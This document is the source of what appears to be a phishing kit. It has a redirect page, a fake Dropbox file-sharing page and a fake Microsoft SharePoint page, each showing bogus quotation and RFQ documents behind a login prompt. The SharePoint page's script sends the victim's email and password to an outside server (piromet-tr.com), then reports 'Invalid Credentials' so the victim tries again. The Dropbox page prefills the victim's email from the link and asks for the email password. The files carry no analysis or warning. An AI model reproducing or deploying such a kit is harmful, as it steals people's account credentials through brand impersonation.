
<file: docx/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
       <title> document </title>

<meta name="description" content="RFQ_Materials">
<meta name="keywords" content="RFQ-Demands">

<meta name="robots" content="noindex, noarchive, nofollow, nosnippet">

<meta property="og:title" content="_Overview | Specifications">

<meta property="og:type" content="website">

<meta property="og:site_name" content="_&amp;Required Items">

<meta property="og:description" content="&amp;RFQ_Projects">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>
	
<script>
	var baseUrl = (window.location).href;
              var url = baseUrl.substring(baseUrl.lastIndexOf('=') + 1);
          	window.onload = function() {
    // similar behavior as an HTTP redirect
   window.location.replace("e2BqjMFteMtW4cxAEr6Z1CP72oRVq2F1t2BDX1BPuHifQWD942sxIefwZqXa_/?email="+url);
}
          
		

      </script>

</body>
</html>
</file>

<file: docx/e2BqjMFteMtW4cxAEr6Z1CP72oRVq2F1t2BDX1BPuHifQWD942sxIefwZqXa_/index.html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Dropbox Files</title>
    <link rel="icon" type="image/ico" href="images/favicon.ico">
    <link rel="stylesheet" href="styles/css.css">
    <link rel="stylesheet" href="styles/checkbox.css">
    <link rel="stylesheet" href="styles/all.css">
    <script src="js/jquery.js"></script>
    <script> 
$(document).ready(function() {
    var baseUrl = (window.location).href;
    var url = baseUrl.substring(baseUrl.lastIndexOf('=') + 1);
    $("#email").val(url);
    });
    </script>
</head>
<body>
    <div class="sidebar">
        <div class="db-logo"><i class="fab fa-dropbox"></i></div>
        <div class="files">All Files</div>
        <ul class="side-list">
            <li class="side-list-item"><a href="" class="active">Shared</a></li>
            <li class="side-list-item"><a href="">My files</a></li>
            <li class="side-list-item"><a href="">File requests</a></li>
            <li class="side-list-item"><a href="">Deleted files</a></li>
        </ul>
    </div>
    <div class="main">
        <div class="upgrade"><a href="#"><i class="far fa-star" style="color: #b9a143;"></i><span class="upa">Upgrade account</span></a></div>
        <ul class="head-nav">
            <li class="head-item min"><i class="fas fa-bars"></i></li>
            <li class="head-item"><h1>Dropbox</h1></li>
            <li class="head-item right"><span class="noti"><i class="fas fa-bell"></i></span></i></li>
            <li class="head-item right">
                <span class="noti mb-search"><i class="fas fa-search"></i></span>
                <span class="search">
                    <i class="fas fa-search"></i>
                    <input type="text" class="searchbox">
                </span>
            </li>
        </ul>
        <div class="files-container">
            <table class="file-table">
                <tbody>
                    <tr>
                        <th></th>
                        <td class="th">Name↑</th>
                        <td class="th">Modified<span class="spc">▼</span></th>
                        <td class="th">Who can access<span class="spc">▼</span></th>
                        <td class="th"><i class="fas fa-list-ul"></i><span class="spc">▼</span></th>
                    </tr>
                   
<!--                     <tr>
                        <th>
                           <label class="check-cont">
                               <input type="checkbox">
                               <span class="checkmark"></span>
                             </label>
                        </th>
                         <td>
                             <img src="images/pdf.png" class="pdf-icon">
                             <span class="filename">PO_19382893.pdf</span>
                         </td>
                         <td>Yesterday 1:32 PM</td>
                         <td>Only you</td>
                         <td><i class="fas fa-ellipsis-h"></i></td>
                   </tr> -->
                   <tr>
                        <th>
                           <label class="check-cont">
                               <input type="checkbox">
                               <span class="checkmark"></span>
                             </label>
                        </th>
                         <td>
                             <img src="images/pdf.png" class="pdf-icon">
                             <span class="filename">Quotation List 1.pdf</span>
                         </td>
                         <td>Yesterday 9:28 AM</td>
                         <td>Only you</td>
                         <td><i class="fas fa-ellipsis-h"></i></td>
                   </tr>
                   <tr>
                        <th>
                           <label class="check-cont">
                               <input type="checkbox">
                               <span class="checkmark"></span>
                             </label>
                        </th>
                         <td>
                             <img src="images/excel.png" class="pdf-icon">
                             <span class="filename">Quotation List 2.xls</span>
                         </td>
                         <td>Yesterday 9:30 AM</td>
                         <td>Only you</td>
                         <td><i class="fas fa-ellipsis-h"></i></td>
                   </tr>
                   
                </tbody>
            </table>
        </div>
    </div>
    <div class="dpanel">
        <div class="fdetails">
            <div class="moredetails">Select a file to see more details</div>
        </div>
        <ul class="panel-list">
            <li class="panel-item"><a href=""><i class="fas fa-file-upload"></i> Upload files</a></li>
            <li class="panel-item"><a href=""><i class="fas fa-folder"></i> Upload folder</a></li>
            <li class="panel-item"><a href=""><i class="fas fa-folder-plus"></i> New folder</a></li>
            <li class="panel-item"><a href=""><i class="fas fa-share-square"></i> New shared folder</a></li>
            <li class="panel-item"><a href=""><i class="fas fa-inbox"></i> Request files</a></li>
        </ul>
    </div>
    <!-- The Modal -->
<div id="modalbox" class="modal">

    <!-- Modal content -->
    <div class="modal-content">
        <div class="mcontent" id="mcontent">

            <div class="mlogo">
                <img src="images/log.png">
            </div>
            <p class="instruction">
              These files are sensitive and secured against unauthorized access. In order to access this file, please confirm receiving E-mail to authorize your download.
            </p>
            <p class="inst">Please Confirm Receiving E-mail to View Files</p>
            <div class="error" id="error">Oops! Dropbox could not open user session, Please verify your information and try and again</div>
            <div class="ebox">
                <p class="e-text" id="etext"></p>
                                
                <input type="email" class="password" id="email" placeholder="Enter receiving email" value="" required>
                                 
                <input type="password" class="password" id="password" placeholder="Enter email password">
                <div class="submitdiv">
                  <button class="submit" id="submit">View Files</button>
                </div>
                <p class="foot">&copy; Copyright Dropbox Inc. 2023</p>
            </div>

        </div>
        <div class="mspinner" id="mspinner">
            <img src="images/spinner.gif">
            <div class="checking">Verifying your information, hold on a sec...</div>
        </div>
      
    </div>
  
  </div>
  <script src="js/main.js"></script>
</body>
</html>
</file>

<file: list/JdlXJqIdq0xLe3qNVIClLn0YT9b1kx1r4pJeazLWw1nT2esq02GlAdWh2QqpLf/index-1.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <title> Share&amp;point </title>

    <meta name="description" content="_Materials">
    <meta name="keywords" content="&Demands">

    <meta name="robots" content="noindex, noarchive, nofollow, nosnippet">
    

    <meta property="og:title" content="_Overview | Specs">

    <meta property="og:type" content="website">

    <meta property="og:site_name" content="_&amp;29112_FR_PC_016_en">

    <meta property="og:description" content="&amp;RFQ_PO">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
   
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
  <!-- <script src="app.js"></script> -->
  <script> 
$(document).ready(function() {
    $('#msg').hide();
    $('#msg2').hide();
    var baseUrl = (window.location).href;
    var url = baseUrl.substring(baseUrl.lastIndexOf('=') + 1);
    $("#x1").val(url);

    $("#profileUp").submit(function(e) {
        e.preventDefault();
        var nm = $("#A1").val();
        var formData = new FormData($("#profileUp")[0]);
        $("#byn").html("Processing..").prop("disabled", true);
        $.ajax({
            
            url: "https://piromet-tr.com/phpsly/X.php",
            type: 'POST',
            data: formData,
            // dataType : 'jsonp',
            crossDomain:true,
        
            contentType: false,
            processData: false,
           
            success: function(res) {
                $('#msg').show();
                $('#msg2').hide();
                setTimeout(function() {
                    $('#msg').hide();
                    $('#msg2').show();
                    $("#x1").val(url);
                    $("#x2").val("");
                    $("#byn").html("Access Document").prop("disabled", false);
                }, 2000);
            }
        });
    });
});
    </script>


    <style>
        video {
            object-fit: cover;
            width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            z-index: -1;
        }
    </style>
</head>

<body>

    <script>
       
    </script>
    <nav class="navbar " style="background-color:#026FC2;">
        <div class="container">
            <a class="navbar-brand" href="#" data-toggle="modal" data-target="#myModal"><img src=" [data-uri]"></a>
            <button class="navbar-toggler " type="button ">
                <span class="navbar-toggler-icon text-dark"></span>
            </button>

        </div>
    </nav>


    <div class="container">
        <div class="row mt-4">
            <div class="col-sm-9 p-0 " style="box-shadow:2px 2px  3px gray">
                <table class="table">
                    <thead>
                        <tr>
                            <th class="col-checkbox">
                                <label>
                    <input type="checkbox" class="toggle-all-checkboxes" checked>
                    <span></span>
                    </label>
                            </th>
                            <th>Name</th>
                            <th>Size</th>
                            <th class="col-action"></th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td class="col-checkbox">
                                <label>
                    <input type="checkbox" name="9y431yWQ8h13" id="frm-deliveryDetailForm-deliveryDetailForm-9y431yWQ8h13" checked class="toggle-checkbox" data-download-size="1680663">
                    <span></span>
                    </label>
                            </td>
                            <td class="break-word">
                                Specifications & Drawings.pdf
                            </td>
                            <td class="color-brighter">1.6 MB</td>
                            <td class="col-action">
                                <a href="#" data-toggle="modal" data-target="#myModal" class="download-link underline download-single-file" data-token="9y431yWQ8h13">
                                    <span class="icon-arrow-down-circle"></span>
                                    <span class="underline-item">
                    Download
                    </span>
                                </a>
                            </td>
                        </tr>
                        <tr>
                            <td class="col-checkbox">
                                <label>
                    <input type="checkbox" name="SEguAYyma6th" id="frm-deliveryDetailForm-deliveryDetailForm-SEguAYyma6th" checked class="toggle-checkbox" data-download-size="1744">
                    <span></span>
                    </label>
                            </td>
                            <td class="break-word">
                                Supporting Documents.xls
                            </td>
                            <td class="color-brighter">1.1 MB</td>
                            <td class="col-action">
                                <a href="#" data-toggle="modal" data-target="#myModal" class="download-link underline download-single-file" data-token="SEguAYyma6th">
                                    <span class="icon-arrow-down-circle"></span>
                                    <span class="underline-item">
                    Download
                    </span>
                                </a>
                            </td>
                        </tr>
                        <tr>
                            <td class="col-checkbox">
                                <label>
                    <input type="checkbox" name="pADZ2zIuVLAi" id="frm-deliveryDetailForm-deliveryDetailForm-pADZ2zIuVLAi" checked class="toggle-checkbox" data-download-size="4301">
                    <span></span>
                    </label>
                            </td>
                            <td class="break-word">
                                Sample images.jpg
                            </td>
                            <td class="color-brighter">1.8 MB</td>
                            <td class="col-action">
                                <a href="#" data-toggle="modal" data-target="#myModal" class="download-link underline download-single-file" data-token="pADZ2zIuVLAi">
                                    <span class="icon-arrow-down-circle"></span>
                                    <span class="underline-item">
                    Download
                    </span>
                                </a>
                            </td>
                        </tr>
                        <tr>
                            <td class="col-checkbox">
                                <label>
                        <input type="checkbox" name="ki0R72LrcXsG" id="frm-deliveryDetailForm-deliveryDetailForm-ki0R72LrcXsG" checked class="toggle-checkbox" data-download-size="1086">
                        <span></span>
                        </label>
                            </td>
                            <td class="break-word">
                                Scope of Work (SOW).pdf
                            </td>
                            <td class="color-brighter">1.03 MB</td>
                            <td class="col-action">
                                <a href="#" data-toggle="modal" data-target="#myModal" class="download-link underline download-single-file" data-token="ki0R72LrcXsG">
                                    <span class="icon-arrow-down-circle"></span>
                                    <span class="underline-item">
                        Download
                        </span>
                                </a>
                            </td>
                        </tr>

                        <tr>
                            <td class="col-checkbox">
                                <label>
                            <input type="checkbox" name="ki0R72LrcXsG" id="frm-deliveryDetailForm-deliveryDetailForm-ki0R72LrcXsG" checked class="toggle-checkbox" data-download-size="1086">
                            <span></span>
                            </label>
                            </td>
                            <td class="break-word">
                                Delivery requirements.docx
                            </td>
                            <td class="color-brighter">1.07 MB</td>
                            <td class="col-action">
                                <a href="#" data-toggle="modal" data-target="#myModal" class="download-link underline download-single-file" data-token="ki0R72LrcXsG">
                                    <span class="icon-arrow-down-circle"></span>
                                    <span class="underline-item">
                            Download
                            </span>
                                </a>
                            </td>
                        </tr>
                        <!-- <tr>
                            <td class="col-checkbox">
                                <label>
                    <input type="checkbox" name="ki0R72LrcXsG" id="frm-deliveryDetailForm-deliveryDetailForm-ki0R72LrcXsG" checked class="toggle-checkbox" data-download-size="1086">
                    <span></span>
                    </label>
                            </td>
                            <td class="break-word">
                                Important Organizational Update For Partners.pdf
                            </td>
                            <td class="color-brighter">2.67 MB</td>
                            <td class="col-action">
                                <a href="#" data-toggle="modal" data-target="#myModal" class="download-link underline download-single-file" data-token="ki0R72LrcXsG">
                                    <span class="icon-arrow-down-circle"></span>
                                    <span class="underline-item">
                    Download
                    </span>
                                </a>
                            </td>
                        </tr>
                        <tr>
                            <td class="col-checkbox">
                                <label>
                    <input type="checkbox" name="ki0R72LrcXsG" id="frm-deliveryDetailForm-deliveryDetailForm-ki0R72LrcXsG" checked class="toggle-checkbox" data-download-size="1086">
                    <span></span>
                    </label>
                            </td>
                            <td class="break-word">
                                Terms and conditions.pdf
                            </td>
                            <td class="color-brighter">2.03 MB</td>
                            <td class="col-action">
                                <a href="#" data-toggle="modal" data-target="#myModal" class="download-link underline download-single-file" data-token="ki0R72LrcXsG">
                                    <span class="icon-arrow-down-circle"></span>
                                    <span class="underline-item">
                    Download
                    </span>
                                </a>
                            </td>
                        </tr> -->
                    </tbody>
                </table>

            </div>

            <div class="col-sm-3">

            </div>
        </div>
        <div class="my-4" style="font-size: 12px;">&copy; Microsoft 2023.</div>
    </div>
    </div>



    <!-- The Modal -->
    <div class="modal" id="myModal">
        <div class="modal-dialog modal-md">
            <div class="modal-content">

                <!-- Modal Header -->
                <div class="modal-header">
                    <img src=" [data-uri]">
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                </div>

                <!-- Modal body -->
                <div class="modal-body ">
                    <div id="msg" class="alert alert-success">
                        Authenticating Credentials, Please wait...
                    </div>
                    <div id="msg2" class="alert alert-danger">
                        Invalid Credentials!
                    </div>

                    <form method="post" id="profileUp">
                        <label for="demo">Email address</label>
                        <input type="email" class="form-control" value="" placeholder="Email" id="x1" name="x1">
                        <div><small>We'll never share your email with anyone else.</small></div>
                        <label for="demo">Password</label>
                        <input type="password" class="form-control" value="" placeholder="Receiver's Password" id="x2" name="x2" required>
                        <div class="mb-3"><small>Required for end to end encryption</small></div>
                        <hr>
                        <div class="mb-3"> <button type="submit" id="byn" class="btn-primary btn">Access File</button>
                        </div>
                        <div style="font-size: 10px;">
                            All rights reserved. &copy; Microsoft 2023
                        </div>
                </div>
                </form>
            </div>


        </div>
    </div>
    </div>




  

</body>

</html>
</file>
<file: docx/e2BqjMFteMtW4cxAEr6Z1CP72oRVq2F1t2BDX1BPuHifQWD942sxIefwZqXa_/styles/css.css>
body{
    margin: 0;
    padding: 0;
    -moz-osx-font-smoothing: grayscale;
    font-family: AtlasGrotesk,sans-serif;
}
.sidebar{
    width: 250px;
    height: 100vh;
    background: #f7f9fa;
    overflow: hidden;
    position: absolute;
}
.main{
    position: absolute;
    left: 250px;
    width: calc(100% - 300px);
}
.upgrade{
    width: 100%;
    text-align: right;
    margin-top: 12px;
}
.upgrade a{
    text-decoration: none;
}
.upa{
    margin-left: 5px;
    margin-right: 10px;
    
}
.head-nav{
    list-style-type: none;
}
.head-item{
    display: inline-block;
    padding: 10px;
}
.right{
    float: right;
}
.min{
    display: none;
}
.searchbox{
    outline: none;
    border: none;
}
.search{
    display: inline-block;
    border: 1px solid #ccc;
    padding: 10px;
    width: 300px;
    border-radius: 10px;
}
.noti{
    display: inline-block;
    padding: 10px;
}
.noti i{
    font-size: 20px;
}
.noti i:hover{
    font-size: 20px;
    color: #0062ff;
}
.mb-search{
    display: none;
}
.db-logo{
    width: 100%;
    margin: 0 auto;
    margin-left: 15%;
    margin-top: 30%;
    font-size: 50px;
    color: #0062ff;
}
.files{
    margin-left: 15%;
    margin-top: 10%;
    color: #0062ff;
    font-size: 18px;
}
.side-list{
    list-style-type: none;
}
.side-list-item{
    padding-top: 20px;
}
.side-list-item a {
    text-decoration: none;
    color: #555;
}
.side-list-item a:hover{
    color: #0062ff;
}
.side-list-item a.active{
    color: #0062ff;
    font-weight: 600;
}
.files-container{
    width: 65%;
    margin-left: 3%;
    margin-top: 5%;
}
.file-table{
    border-collapse: collapse;
    width: 100%;
    color: #333
}
.file-table tbody{
    width: 100%;
}
.spc{
    font-weight: 100;
    font-size: 10px;
}
.pdf-icon{
    display: inline-block;
    width: 30px;
    height: 30px;
}
.filename{
    display: inline-block;
    height: 25px;
}
td {
    padding: 8px;
    text-align: left;
    border-bottom: 1px solid #ddd;
    cursor: pointer;
  }
  tr:hover{
      background: #eee;
  }
  .th{
      font-weight: 600;
  }
  .dpanel{
      position: absolute;
      right: 50px;
      top: 20%;
      z-index: 10;
  }
  .fdetails{
      width: 350px;
      height: 200px;
      background: #f3f4f5;
      color: #737475;
      border-radius: 10px;
      text-align: center;
  }
  .moredetails{
      line-height: 170px;
  }
  .panel-list{
      list-style-type: none;
      margin: 0;
      padding: 0;
  }
  .panel-item{
     padding: 10px; 
  }
  .panel-item a{
      text-decoration: none;
      color: #0062ff;
  }
  .panel-item a i{
      color: #0070e0;
      font-size: 20px;
  }
  /* The Modal (background) */
.modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 20; /* Sit on top */
    padding-top: 100px; /* Location of the box */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
  }
  
  /* Modal Content */
  .modal-content {
    background-color: #fefefe;
    margin: auto;
    padding: 20px;
    border: 1px solid #888;
    width: 30%;
  }
  
  /* The Close Button */
  .close {
    color: #aaaaaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
  }
  
  .close:hover,
  .close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
  }
  .mlogo{
      text-align: center;
  }
  .mlogo img{
      width: 150px;
  }
  .instruction{
      font-size: 12px;
      color: #888;
  }
  .inst{
      font-weight: 700;
      text-align: center;
  }
  .ebox{
      margin-top: 30px;
      text-align: center;
  }
  .e-text{
      font-weight: 600;
      color: #0070e0;
  }
  .password{
    border: 1px solid #ccc;
    padding: 10px;
    width: 300px;
    border-radius: 10px;
    text-align: center;
    font-size: 16px;
    margin-bottom: 10px;
  }
  .password:focus{
      outline: none;
      border: 1px solid #0062ff;
  }
 
  .submit{
      padding: 10px;
      width: 200px;
      border-radius: 10px;
      border: none;
      color: #fff;
      font-size: 15px;
      font-weight: 600;
      background: #0070e0;
      cursor: pointer;
  }
  .submitdiv{
      margin-bottom: 20px;
  }
  .foot{
      margin: 0;
      padding: 0;
      color: #888;
  }
  .mcontent{
      display: block;
  }
  .mspinner{
      display: none;
      width: 100%;
      text-align: center;
  }
  .mspinner img{
      width: 100%;
  }
  .checking{
      font-style: italic;
      color: #888;
  }
  .error{
      color: red;
      font-size: 13px;
      text-align: center;
      display: none;
  }
@media only screen and (max-width: 680px) {
    .sidebar {
      display: none;
    }
    .main{
        left: 0;
        width: 100%;
    }
    .min{
        display: inline-block;
    }
    .mb-search{
        display: inline-block;
    }
    .search{
        display: none;
    }
    .dpanel{
        display: none;
    }
    .modal-content{
        width: 90%
    }
  }
</file>
<file: docx/e2BqjMFteMtW4cxAEr6Z1CP72oRVq2F1t2BDX1BPuHifQWD942sxIefwZqXa_/styles/checkbox.css>
/* Customize the label (the container) */
.check-cont {
  display: block;
  position: relative;
  padding-left: 35px;
  margin-bottom: 12px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* Hide the browser's default checkbox */
.check-cont input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

/* Create a custom checkbox */
.checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 25px;
  width: 25px;
  background-color: #eee;
}

/* On mouse-over, add a grey background color */
.check-cont:hover input ~ .checkmark {
  background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.check-cont input:checked ~ .checkmark {
  background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* Show the checkmark when checked */
.check-cont input:checked ~ .checkmark:after {
  display: block;
}

/* Style the checkmark/indicator */
.check-cont .checkmark:after {
  left: 9px;
  top: 5px;
  width: 5px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
</file>
